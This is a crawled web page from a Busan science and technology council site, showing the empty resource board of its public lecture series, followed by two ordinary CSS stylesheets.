								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability05" class="mn_l2   ">
				<a href="/kor/Ability/Ability0501.php" class="mn_a2" target="_self" title="청년장기려의학상">
					<span class="blt"></span>
					<span class="txt">청년장기려의학상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0501" class="mn_l3   ">
							<a href="/kor/Ability/Ability0501.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0502" class="mn_l3   ">
							<a href="/kor/Ability/Ability0502.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0503" class="mn_l3   ">
							<a href="/kor/Ability/Ability0503.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability06" class="mn_l2   ">
				<a href="/kor/Ability/Ability0602.php" class="mn_a2" target="_self" title="부산과학기술혁신상">
					<span class="blt"></span>
					<span class="txt">부산과학기술혁신상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0603" class="mn_l3   ">
							<a href="/kor/Ability/Ability0603.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0602" class="mn_l3   ">
							<a href="/kor/Ability/Ability0602.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0601" class="mn_l3   ">
							<a href="/kor/Ability/Ability0601.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Community" class="mn_l1 mn_type ">
	<a href="/kor/Community/Community01.php" class="mn_a1"><span class="mn_s1">참여마당</span></a>
	<div class="depth2-wrap"> <a href="/kor/Community/Community01.php" target="_self" title="참여마당"><span class="mn-btxt">참여마당</span></a>

		<ul class='depth2'>
			<li id="Community01" class="mn_l2   ">
				<a href="/kor/Community/Community01.php" class="mn_a2" target="_self" title="공지사항">
					<span class="blt"></span>
					<span class="txt">공지사항</span>
				</a>
			</li>

			<li id="Community03" class="mn_l2   ">
				<a href="/kor/Community/Community03.php" class="mn_a2" target="_self" title="Q&A">
					<span class="blt"></span>
					<span class="txt">Q&A</span>
				</a>
			</li>

			<li id="Community04" class="mn_l2   ">
				<a href="/kor/Community/Community04.php" class="mn_a2" target="_self" title="보도자료">
					<span class="blt"></span>
					<span class="txt">보도자료</span>
				</a>
			</li>

			<li id="Community05" class="mn_l2   ">
				<a href="/kor/Community/Community05.php" class="mn_a2" target="_self" title="사진">
					<span class="blt"></span>
					<span class="txt">사진</span>
				</a>
			</li>

		</ul>



	</div>
</li>
						</ul>
						<script type='text/javascript'>initNavigation(0,0)</script>
						<!-- 2022.01.13 - 퀵메뉴 삭제(주석처리) -->
						<!-- <div id="header-quick">
							<ul>
								<li class="c-01"><a href="/kor/Edu/Edu020101.php"><span>fun&amp;FUN 과학관</span></a></li>
								<li class="c-02"><a href="/kor/Science/Science0201.php"><span>W-science페스티벌</span></a></li>
								<li class="c-03"><a href="/kor/Ability/Ability0101.php"><span>사이언스아카데미 </span></a></li>
							</ul>
						</div> -->
					</div>
			</div>
		</div>
		<div class="mn-bg"></div>
		
	</div>
	<!-- e : header-wrap -->
</header>

	<!-- s: #container-wrap //-->
	<div id="container-wrap"  class="div-wrap" >
			<div id="subtop-wr" class="div-wrap">
				<div id="svisual-wrap">
					<div id="visimg-img" class="">
							 <img src="/kor/_Img/Sub/visual-Lecture.jpg" alt="" />
					</div>
				</div>
				
				<script  type="text/javascript" src="/cmmJs/contNavi.js"></script>
				<script>$(document).ready(function(){initCNavigation();});</script>
			</div>
			<div id="container"  class="div-cont">
			    <div id="cont-navi-wrap" >
					<div id="cont-navi" class="div-cont">
						<!-- s: cont-navi  -->
						<a href='/kor/' title='MAIN' class="home"><span><img src="/kor/_Img/Sub/cont-navi-home.png" alt="HOME"/></span></a><span class="split"></span>
												<!--// e: cont-navi -->
						<div id="cont-ctrl-btwr" class="cont-ctrl-btns">
							<div class="cont-ctrl-btns">
								<!-- <button type="button" class="bt-bookmark"><span class="blind">즐겨찾기</span></button> -->
								<span class="lbl-fsize blind">글자크기</span>
								<button type="button" class="bt-fsize1" onclick="zoomIn();"><span class="blind">글자크기 확대</span></button>
								<button type="button" class="bt-fsize2" onclick="zoomOut();"><span class="blind">글자크기 축소</span></button>
								<button type="button" class="bt-fsize0" onclick="resetZoom();"><span class="blind">글자크기 원래대로</span></button>
								<button type="button" class="bt-print" onclick="pagePrint1();"><span class="blind"></span></button>
							</div>
						</div>
					</div>
				</div>
				<div id="subNavi-wrap">
					<div id="subNavi">
						<!-- s : leftMenu -->
						<div class="lm-tit">
							<div class="tit">
								<span class="btxt">대중강연<!-- 인문학·과학 서로를 탐하다 --></span>
								<span class="stxt"></span>
								<button  class="" type="button" onclick="$('#leftmenu').toggle();"><span>▼</span></button>
							</div>
						</div>		
						<div class="leftmenu" id="leftmenu">
	<ul class="depth2">
		<li id="lm_Lecture01" class='lm_l2 '>
			<a href='/kor/Lecture/Lecture0101.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>금요일에 과학터치</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Lecture0101" class="lm_l3 ">
					<a href="/kor/Lecture/Lecture0101.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">소개</span>
					</a>
				</li>

				<li id="lm_Lecture0104" class="lm_l3 ">
					<a href="/kor/Lecture/Lecture0104.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">공지사항</span>
					</a>
				</li>

				<li id="lm_Lecture0102" class="lm_l3 ">
					<a href="/kor/Lecture/Lecture0102.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">강연일정</span>
					</a>
				</li>

				<li id="lm_Lecture0103" class="lm_l3 ">
					<a href="http://sciencetouch.nrf.re.kr/"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">지난강연보기</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_Lecture03" class='lm_l2 '>
			<a href='/kor/Lecture/Lecture0301.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>인문학·과학 서로를 탐하다</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Lecture0301" class="lm_l3 ">
					<a href="/kor/Lecture/Lecture0301.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">소개</span>
					</a>
				</li>

				<li id="lm_Lecture0302" class="lm_l3 ">
					<a href="/kor/Lecture/Lecture0302.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">자료실</span>
					</a>
				</li>

			</ul>

		</li>

	</ul>
</div>
						<!--// e : leftMenu  -->
						<script src="/cmmJs/leftMenu.js"></script>
						<script type="text/javascript" >
							$(document).ready(function(){ 
								subNavi._init();	
								if($("#leftmenu li").length<1) $(".lm-tit button").hide();
							});
						</script>
					</div>
				</div>
				<div id="contents-wrap">
					<div id="contents">
						<div class="cont-top">
							<div class="cont-tit">
								<h2>자료실</h2>
								<!-- <p>타이틀 아래 텍스트 </p> -->
							</div>
							<!-- s : cont-path -->
							<div class="cont-path">
	<dl>
		<dt>대중강연</dt>

		<dd>인문학·과학 서로를 탐하다</dd>

		<dd>자료실</dd>

	</dl>
</div>
							<!--// e : cont-path  -->
						</div>

						<!-- s: b-tab01 -->
						<div class="b-tab01">
	<ul>
		<li class="" >
			<a href="/kor/Lecture/Lecture0301.php" class="" target="_self" title="소개">
				<span>소개</span>
			</a>
		</li>

		<li class="" >
			<a href="/kor/Lecture/Lecture0302.php" class="" target="_self" title="자료실">
				<span>자료실</span>
			</a>
		</li>

	</ul>
</div>
						<!--// e: b-tab01 --><script type="text/javascript" src="/Seditor/js/HuskyEZCreator.js" charset="utf-8"></script>
<div class="board-search">
	<div class="total"><span>Total : <strong>0건</strong></span></div>
	<div class="search">
		<form name="searchForm" method="get" action="/kor/Lecture/Lecture0302.php">
		<input type="text"  name="sw" id="sw" title="검색 내용을 입력해주세요" value=""/>
		<button type='submit' onclick="document.searchForm.submit();"><span>검색</span></button>
		</form>
	</div>
</div>

<div class="board-list-wrap">
	<span class="u-line-dpoint1"></span>
	<table>
		  <caption><span class="blind">번호,상담과목,지역,제목,작성자,작성일,답변여부의 정보를 제공하는 게시판리스트 표 입니다.</span></caption>
		  <!--모바일시 m-none클래를 가진 부분은 사라짐니다-->
		  <colgroup>
			 <col scope="col" width="*" class="m-none">
			 <col scope="col" width="*" class="w60p">
			 <col scope="col" width="*">
			 <col scope="col" width="*" class="m-none">
		  </colgroup>
		  <thead>
			 <tr>
				  <th class="m-none">번호</th>
				  <th>제목</th>
				  <th>작성자</th>
				  <th class="m-none">작성일</th>
			  </tr>
		  </thead>
		  <tbody>
				  <tr>
			  <td colspan="4"><span class="c-dgray">등록된 글이 없습니다.</span></td>
		  </tr>
				  </tbody>
	</table>
</div>

<div class="ssgap"></div>
<div class="board-btn r">
   <div></div>
</div>

<ul class="paging-wrap">
	<li><a href='/kor/Lecture/Lecture0302.php?page=0&sw=&sv=name,title,contents,school, subject&bid=lecture_pds&years=&classV=' class='first'>처음페이지로 이동</a></li>
	<li><a href='#pre' class='prev'>이전페이지로 이동</a></li>
		<li><a href='#next' class='next'>다음페이지로 이동</a></li>
	<li><a href='/kor/Lecture/Lecture0302.php?page=0&sw=&sv=name,title,contents,school, subject&bid=lecture_pds&years=&classV=' class='last'>마지막페이지로 이동</a></li>
</ul>


<!--// page end -->
						</div><!-- e: #contents //-->
					<!-- 페이지 만족도 삽입시 -->
				</div><!-- e: #contents-wrap //-->
			</div><!-- e: #container //-->		
		</div>
		<!-- e: #container-wrap //-->

		<footer class="div-wrap footer-wrap" id="footer-wrap">
	<div id="footer-top-wrap" class="div-wrap">
		<div id="footer-top" class="div-cont">
			<div class="ftoplink-wrap">
				<ul>
					<li><a href="/kor/Site/agreement.php">이용약관</a></li>
					<li><a href="/kor/Site/privacy.php"">개인정보처리방침</a></li>
					<li><a href="/kor/Site/noemail.php"">이메일무단수집거부</a></li>
					<li class="last"><a href="/kor/_Info/sitemap.php">사이트맵</a></li>
				</ul>
			</div>
			<div class="family-site">
				<a href="#n" class="" id="family-btn"><span>이사회</span></a>
				<ul class="family-list-wrap">
					<li><a target="_blank" title="새창열림" href="https://www.busan.go.kr/">부산광역시</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pusan.ac.kr">부산대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kookje.co.kr">국제신문</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sungshin.com">㈜성신신소재</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pen.go.kr">부산광역시 교육청  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.donga.ac.kr">동아대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.deu.ac.kr">동의대학교  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pknu.ac.kr">부경대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.bnue.ac.kr/">부산교육대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.inje.ac.kr/">인제대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.hhu.ac.kr/">한국해양대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sciport.or.kr/">국립부산과학관</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kmink.co.kr/htm/in01.htm">광명잉크㈜</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.dh.co.kr">㈜동화엔텍 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.fine-tec.com">㈜화인 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.worldpanasia.com">㈜파나시아 </a></li>
				</ul>
			</div>
			<a href="#top" class="top-btn"><span>TOP</span></a>
		</div>
	</div>
	<div id="footer" class="div-cont">
		<div id="f-copyright" class="fcopyright">
			<div class="pinfo">
				<p class="paddr">48735 부산광역시 동구 범일로 85, 8층</p>
				<p class="ptel-wrap">
					<span class='ptel'>TEL. <i> 051) 501-3124~5</i></span>
					<span class='ptel'>FAX. <i> 051) 501-3127</i></span>
				</p>
			</div>
			<div class="pcopyright">
				Copyright 2017 <span>부산과학기술협의회.</span> ALL rights reserved.  <i>Designed By UXIS</i>
			</div>
		</div>
	</div>
</footer>
<!-- 홈페이지 전용 js -->
<script type="text/javascript">
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".lazy",
	});
</script>


	</div>
	<!-- e: .doc-pg //-->
</div>
<!-- e: #doc //-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/common.css
body_size: 13528
content:
@charset "utf-8";

/* html5 호환 설정*/
* {margin:0;padding:0;} 
html,body,div,span,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,pre,
abbr,address,cite,code,
del,dfn,em,img,ins,kbd,q,samp,
small,strong,sub,sup,var,
b,i,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,

article,aside,canvas,details,figcaption,figure,main,
footer,header,hgroup,menu,nav,section,summary,
time,mark,audio,video {border:0;outline:0;background:transparent;font-size:100%;}
table,caption,tbody,tfoot,thead,tr,th,td {outline:0;background:transparent;font-size:100%;}
article,aside,canvas,details,figcaption,figure,main,
footer,header,hgroup,menu,nav,section,summary {display:block;}
nav, ul {list-style:none;}
blockquote,q {quotes:none;}
blockquote:before,blockquote:after,
q:before,q:after {content:"";content:none;}

a {margin:0;padding:0;border:0;font-size:100%;}
ins {color:#000;text-decoration:none;}
mark {color:#000;font-style:italic;font-weight:700;}
del,s {text-decoration:line-through;}
abbr[title],dfn[title] {border-bottom:1px dotted #000;cursor:help;}

hr {display:block;height:1px;border:0;border-top:1px solid #cccccc;margin:1em 0;padding:0;}
input,select {}
th,td {}

/*body{font:13px/1.231 "돋움",arial,helvetica,clean,sans-serif; }*/
body {/*font-family:'Malgun Gothic','맑은 고딕',"돋움",Dotum,Verdana,Arial,helvetica,clean,sans-serif*/;font-size:13px;/* 13px / 0.813em */color:#555;line-height:150%;}
select,input,button,textarea,button{font-family:'Malgun Gothic','맑은 고딕',Dotum,Verdana;}
table{font-size:inherit;font:100%;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}

address {font-style:normal;display:inline;}

/* 글자 속성 */
a{color:#555;text-decoration:none;}
a:active {}
a:focus {}
/* a:visited, a:visited, a.visited, a.visited:visited {color:#555;text-decoration:none;}

a:hover,a:hover, a.visited:hover {color:#555;text-decoration:none;}
 */

/* LIST 요소 기본 */
li {list-style:none;}
ul.fllist li , .fllist > * {float:left;}
ul.frlist li , .frlist > * {float:right;}
.fllist:after , .frlist:after {clear:both;display:block;content:"";}
ol.onum li, .onum li {list-style-type:decimal}
.onum {padding-left:22px}

/* Form 요소들 기본 */
fieldset {padding:0px;margin:0px;border:0px;}
legend{display:none;}

input::-ms-clear {display: none;}

input[type='tel'],input[type='url'],input[type='number'], input[type='email'], input[type='text'], input[type='password'], 
input.text,input.password {border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;background:#fff;height:1.5em;line-height:1.3em;padding:0.30em 5px 0.4em 5px;vertical-align:middle;margin:1px;}
input[type=radio],input[type=checkbox] {border:none;padding:0;margin:0}

input[type="file"] , input.file {border:0;padding:0;}
input[type="file"] , input.file {border-style:solid;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;height:2em;padding:0.30em 5px 0.4em 5px;line-height:1.1em;box-sizing:content-box;font-size:1em;margin:0;vertical-align:middle;}


input[type=radio], input[type=checkbox], input.radio,input.checkbox {border:0px !important;vertical-align:middle;padding:0px;margin:1px;line-height:1em;}
input.num {text-align:right;border:1px solid #ddd;height:16px;padding:2px;font-size:100%;line-height:110%;}
input:-moz-read-only, input:read-only , input.readonly {background-color:#f7f7f7 !important;}
input.disabled {background-color:#ededed;}
textarea {border:1px solid #ddd;padding:2px 5px;}

select.select {border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:32px; font-size:14px; padding:0px 5px 0px 10px;vertical-align:top;line-height:28px;min-width:60px;}
select { border:1px solid #CCC;vertical-align:middle;}




/* .isIE7 input[type='tel'],.isIE7 input[type='url'],.isIE7 input[type='number'], .isIE7 input[type='email'],.isIE7  input[type='text'],.isIE7  input[type='password'], 

.isIE7 input.text,.isIE7 input.password {height:1.25em;}
 */


.is-file-sfrm {display:inline-block;height:auto;position:relative;overflow:hidden;vertical-align:middle;}
.is-file-sfrm input[type=file] {width:0px;height:0px;overflow:hidden;position:absolute;left:-9999em;top:-9999em;}
.is-file-sfrm .is-fbtn {display:inline-block;height:2.2em;line-height:1.3em;background:#666;color:#FFF;font-size:12px;border:0;padding:0 5px;vertical-align:middle;box-sizing:content-box;}
.is-file-sfrm .is-fnm {max-width:150px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;height:1.3em;line-height:1.3em;font-size:1em;vertical-align:middle;}


/* 이미지 요소 기본 */
img {border:0px;vertical-align:middle;} 
img.button {cursor:pointer;}
button.imgBtn {padding:0px;margin:0px;border:0px;cursor:pointer;}

/*이미지에 자동 라인추가*/
.imgBorder {padding:4px;border:1px solid #DDD;}


/* ime-mode */
.imeOff {ime-mode:disabled;}

/* 오버-클릭 커서로 지정*/
button, .pointer, .hand{cursor:pointer;}
.mvPointer {cursor:move;}

table { border-collapse: collapse; border-spacing: 0px; width:100%}
table.ashow {empty-cells:show;}


/*기본 스타일 정의*/
/*플로팅*/
.fr {float:right;}
.fl {float:left;}
.cr {clear:both;}
.aftercr:after {clear:both;content:"";display:block;}


/*포지셔닝*/
.pos_d, .pos-d, .pos-st {position:static;} /*기본*/
.pos_r,.pos-r, .pos-rel {position:relative;}
.pos_a,.pos-a, .pos-abs {position:absolute;}


/*박스유형*/
.isbox, .is-rel, .is-box {display:block;position:relative;}
.isabs, .is-abs {position:absolute;}
.inline {display:inline-block;}

/* 글자자름 (inline-block, block 형태로 가로폭 반드시 지정해 줘야함)*/
.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;   }
.wordkeep {white-space:normal;word-break:keep-all;   }

/*숨김*/
.hidden {display:none;}
.blind {width:1px;height:1px;overflow:hidden;position:absolute;top:-9999em;left:-9999em;display:block;text-indent:-9999em;font-size:0px;line-height:0;}


/* LI 목록 데이터 없음 스타일 기본 */
* .no-data, * .noData {height:100px;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
li.no-data,li.noData {padding-top:50px;padding-bottom:50px;height:auto;text-align:center;width:100%;}


/*공백 */
.gap10 {height:10px;clear:both;overflow:hidden;display:block;}
.gap20 {height:20px;clear:both;overflow:hidden;display:block;}
.gap30 {height:30px;clear:both;overflow:hidden;display:block;}

.gap {height:40px;clear:both;display:block;}
.sgap {height:25px;clear:both;display:block;}
.ssgap {height:15px;clear:both;display:block;}
.sssgap {height:10px;clear:both;display:block;}

/*정렬*/
.tc {text-align:center;}
.tl {text-align:left;}
.tr {text-align:right;}
.left ,.l {text-align:left !important;}
.right,.r {text-align:right !important;}
.center, .c {text-align:center !important;}
.vtop,.vtop  * {vertical-align:text-top !important;}
.vcen,.vcen  * {vertical-align:middle !important;}
.vfoot,.vfoot  * {vertical-align:text-bottom !important;}
.vtop2 {vertical-align:top !important;}
.vcen2 {vertical-align:middle !important;}
.vfoot2 {vertical-align:bottom !important;}

/* 들여쓰기 */
.indent {margin-left:23px;}
ul.indent {margin-left:16px;}
.li-indent {margin-left:10px;}



/* 폰트색상 */
.c0  {color:#000 !important;}
.c2  {color:#222 !important;}
.c3  {color:#333 !important;}
.c5  {color:#555 !important;}
.c6  {color:#666 !important;}
.c8  {color:#888 !important;}
.c9  {color:#999 !important;}
.cf  {color:#fff !important;}

/*회색조*/
.cg1 {color:#69696a !important;}
.cg2 {color:#ababab !important;}
.cg3 {color:#848484 !important;}
.cg4 {color:#727272 !important;}
.cg5 {color:#b3b7bc !important;}

.cred {color:#DF2519 !important;}
.cblue {color:#2176C6 !important;}
.cblue1 {color:#4e70a5 !important;}
.cpink {color:#f9587d !important}
.cgold {color:#b8883c !important;}
.cgreen {color:#758d0a !important;}
.cbrown {color:#9F2C00 !important;}
.corg {color:#ff5612 !important;}
.cblack {color:#333 !important;}

.bgray {background-color:#EAEAEA;border:1px solid #7F9DB9;}

/* 폰트속성 */
.nb {font-weight:normal;}
.b {font-weight:bold;}

.fs {font-size:90%}
.fb {font-size:120%;}

.f9 {font-size:9px;}
.f10 {font-size:10px;}
.f11 {font-size:11px;}
.f12 {font-size:12px;}
.f13 {font-size:13px;}
.f14 {font-size:14px;}
.f15 {font-size:15px;}
.f16 {font-size:16px;}
.f17 {font-size:17px;}
.f18 {font-size:18px;}
.f20 {font-size:20px;}

/*도움말 공통*/
.fhelp{font-size:11px;letter-spacing:-1px;color:#6381aa;line-height:130%;}

/*줄간격*/
.tlh190 {line-height:190%;}
.tlh180 {line-height:180%;}
.tlh170 {line-height:170%;}
.tlh160 {line-height:160%;}
.tlh150 {line-height:150%;}
.tlh140 {line-height:140%;}
.tlh130 {line-height:130%;}
.tlh120 {line-height:120%;}
.tlh110 {line-height:110%;}

/*영문,숫자*/
.en {font-size:90%;font-family:Verdana;}

/*회색필터처리*/
.gray { filter: Gray; }


/* 패딩 5,10단위만 지정함*/
.pad5a {padding:5px}
.pad5tf {padding-top:5px;padding-bottom:5px}
.pad5lr {padding-left:5px;padding-right:5px;}
.pad5r {padding-right:5px}
.pad5l {padding-left:5px}
.pad5t {padding-top:5px}
.pad5f {padding-bottom:5px}
.pad10a {padding:10px}
.pad10tf {padding-top:10px;padding-bottom:10px}
.pad10lr {padding-left:10px;padding-right:10px;}
.pad10r {padding-right:10px}
.pad10l {padding-left:10px}
.pad10t {padding-top:10px}
.pad10f {padding-bottom:10px}
.pad15a {padding:15px}
.pad15tf {padding-top:15px;padding-bottom:15px}
.pad15lr {padding-left:15px;padding-right:15px;}
.pad15r {padding-right:15px}
.pad15l {padding-left:15px}
.pad15t {padding-top:15px}
.pad15f {padding-bottom:15px}
.pad20a {padding:20px}
.pad20tf {padding-top:20px;padding-bottom:20px}
.pad20lr {padding-left:20px;padding-right:20px;}
.pad20r {padding-right:20px}
.pad20l {padding-left:20px}
.pad20t {padding-top:20px}
.pad20f {padding-bottom:20px}
.pad25a {padding:25px}
.pad25tf {padding-top:25px;padding-bottom:25px}
.pad25lr {padding-left:25px;padding-right:25px;}
.pad25r {padding-right:25px}
.pad25l {padding-left:25px}
.pad25t {padding-top:25px}
.pad25f {padding-bottom:25px}
.pad30a {padding:30px}
.pad30tf {padding-top:30px;padding-bottom:30px}
.pad30lr {padding-left:30px;padding-right:30px;}
.pad30r {padding-right:30px}
.pad30l {padding-left:30px}
.pad30t {padding-top:30px}
.pad30f {padding-bottom:30px}
.pad40a {padding:40px}
.pad40tf {padding-top:40px;padding-bottom:40px}
.pad40lr {padding-left:40px;padding-right:40px;}
.pad40r {padding-right:40px}
.pad40l {padding-left:40px}
.pad40t {padding-top:40px}
.pad40f {padding-bottom:40px}
.pad50a {padding:50px}
.pad50tf {padding-top:50px;padding-bottom:50px}
.pad50lr {padding-left:50px;padding-right:50px;}
.pad50r {padding-right:50px}
.pad50l {padding-left:50px}
.pad50t {padding-top:50px}
.pad50f {padding-bottom:50px}



/*마진*/
.noMgf, .no_mgf {margin-bottom:0px !important;}
.mg5f {margin-bottom:5px;}
.mg10f {margin-bottom:10px;}
.mg15f {margin-bottom:15px;}
.mg20f {margin-bottom:20px;}
.mg25f {margin-bottom:25px;}
.mg30f {margin-bottom:30px;}
.mg40f {margin-bottom:40px;}
.mg50f {margin-bottom:50px;}
.mg60f {margin-bottom:60px;}
.mg5t {margin-top:5px;}
.mg10t {margin-top:10px;}
.mg15t {margin-top:15px;}
.mg20t {margin-top:20px;}
.mg25t {margin-top:25px;}
.mg30t {margin-top:30px;}
.mg40t {margin-top:40px;}
.mg50t {margin-top:50px;}
.mg60t {margin-top:60px;}
.mg5 {margin-left:5px;}
.mg10 {margin-left:10px;}
.mg15 {margin-left:15px;}
.mg20 {margin-left:20px;}
.mg25 {margin-left:25px;}
.mg30 {margin-left:30px;}
.mg40 {margin-left:40px;}
.mg50 {margin-left:50px;}
.mg60 {margin-left:60px;}
.mg5r {margin-right:5px;}
.mg10r {margin-right:10px;}
.mg15r {margin-right:15px;}
.mg20r {margin-right:20px;}
.mg25r {margin-right:25px;}
.mg30r {margin-right:30px;}
.mg40r {margin-right:40px;}
.mg50r {margin-right:50px;}
.mg60r {margin-right:60px;}
.mg5a {margin:5px;}
.mg10a {margin:10px;}
.mg15a {margin:15px;}
.mg20a {margin:20px;}
.mg25a {margin:25px;}
.mg30a {margin:30px;}
.mg10tf {margin-top:10px;margin-bottom:10px}
.mg20tf {margin-top:20px;margin-bottom:20px}
.mg50tf {margin-top:50px;margin-bottom:50px}
.mg50lr {margin-left:50px;margin-right:50px;}

/*가로 크기*/
.w500 {width:500px;}
.w100 {width:100px;}
.w200 {width:200px;}
.w90 {width:90px;}
.w80 {width:80px;}
.w70 {width:70px;}
.w60 {width:60px;}
.w50 {width:50px;}
.w40 {width:40px;}
.w30 {width:30px;}
.w20 {width:30px;}
.w10{width:10px;}


.w100p {width:100%;}
.w98p {width:98%;}
.w90p {width:90%;}
.w80p {width:80%;}
.w70p {width:70%;}
.w60p {width:60%;}
.w50p {width:49%;}
.w45p {width:44%;}
.w40p {width:40%;}
.w33p {width:33.3333%;}
.w30p {width:30%;}
.w25p {width:25%;}
.w20p{width:20%;}
.w15p{width:15%;}
.w10p{width:10%;}



/* 애니메이션 속도*/
.animate-speed{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}


/*마우스오버 손모양*/
label{cursor:pointer}
button{cursor:pointer;}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/styleDefault.css
body_size: 45844
content:
@charset "utf-8";
/*point 컬러*/
.us-p1{ color:#005aab;}
.us-p2{ color:#f65b3e;}
.us-p3{ color:#338b03;}

.us-dp1{ color:#175aaf;}
.us-dp2{ color:#009dab;}
.us-dp3{ color:#26466f;}

.us-sp1{ color:#ffffff;}
.us-sp2{ color:#656565;}
.us-sp3{ color:#333333;}

/*반응형 추가*/
i{font-style:normal}

.break{display:block;} /*  데스크탑 : block -> 모바일화면 : inline*/
.plump{}	/*  데스크탑 : 속성없음 -> 모바일화면 : block */
.block{display:block}	/*  데스크탑 : block -> 모바일화면 : block */
	@media all and (max-width:480px) {
		.break{display:inline}
		.plump{display:block}
		.block{display:block}
		
	}
	@media all and (max-width:1024px) {
		.m-none{display:none}
	}

/* 스킵네비게이션 */
#skipNavi {height:0;}
#skipNavi .skipLink {position:absolute;top:-1000px;left:-1000px;overflow:hidden;z-index:5000;}
#skipNavi .skipLink:focus, #skipNavi .skipLink:active {top:0;left:0;padding:10px 20px;background:#1e64ba;color:#fff;}

/* 컨텐츠 타이틀*/
.u-tit01 {font-size:21px;font-weight:800;color:#184584;padding-left:0px;padding-top:0px;padding-left:26px;background:url(/cmmImg/Content/u-tit01.jpg) no-repeat 0 3px;line-height:120%;margin-bottom:17px;letter-spacing:-0.05em;} 
.u-tit02 {font-size:18px;font-weight:600;color:#333;padding-left:0px;padding-top:20px;background:url(/cmmImg/Content/u-tit02.jpg) no-repeat 0 0.45em;line-height:130%;margin-bottom:15px;letter-spacing:-0.05em;} 
.u-tit03 {font-size:16px;font-weight:600;color:#175aaf;padding-left:15px;background:url(/cmmImg/Content/u-tit03.jpg) no-repeat 0 0.38em;line-height:130%;margin-bottom:10px;letter-spacing:-0.03em;} 
.u-tit04 {font-size:1em;font-weight:300;color:#546274;padding-left:12px;background:url(/cmmImg/Content/u-tit04.jpg) no-repeat 3px 0.6em;line-height:130%;margin-bottom:5px;} 
.u-tit02 .rtxt{ font-size:15px; color:#666;}

.c-in1 {padding-left:17px;}
.c-in2 {padding-left:34px;}
.c-in3 {padding-left:51px;}


/* ie9 업그레이드 안내 */
.lowIE-update {position:fixed;top:0;left:0;z-index:7000;width:100%;height:100%;}
.lowIE-update .update-cont {position:relative;margin:10% auto 0;width:418px;height:148px;border:1px solid #000;background:#ff890b;color:#000;padding:50px 50px 20px 20px;text-align:center;z-index:7100}
.lowIE-update .update-cont p {padding-left:50px;line-height:1.2;text-align:left;}
.lowIE-update .update-cont .tit {padding-bottom:5px;background:url(/cmmImg/Content/ico-upnotice.png) no-repeat 0 0;}
.lowIE-update .update-cont .txt {margin-bottom:35px;}
.lowIE-update .update-cont .btn-upgrade {color:#000;display:block;}
.lowIE-update .update-cont .btn-upgrade .atxt {border-bottom:1px solid #333; padding-bottom:5px; font-weight:600}
.lowIE-update .update-cont .btn-upgrade span.ico {display:inline-block;*display:inline;*zoom:1;width:15px;height:12px;vertical-align:middle;background:url(/cmmImg/Content/ico-uparr.gif) no-repeat 0 0;padding-left:9px;}
.lowIE-update .update-cont .chk-uclose {display:block;text-align:right;margin-top:15px;}
